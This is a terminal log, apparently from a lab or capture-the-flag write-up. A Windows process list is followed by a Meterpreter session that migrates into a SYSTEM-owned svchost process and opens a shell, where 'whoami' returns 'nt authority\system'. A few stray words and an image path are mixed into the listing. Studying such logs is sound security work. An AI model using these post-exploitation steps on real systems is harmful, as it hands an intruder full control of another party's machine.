 exe
4472 1744 conhost.exe x64 0 RETURN\svc-printer C:\Windows\System32\conhost.
notes.txt
exe
4496 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.
exe
TAR
4804 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.
exe
4924 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.
exe
(Meterpreter 2)(C:\Windows\system32) > migrate 4924
[*] Migrating from 1276 to 4924...
[*] Migration completed successfully.
(Meterpreter 2)(C:\Windows\system32) > shell
Process 1988 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>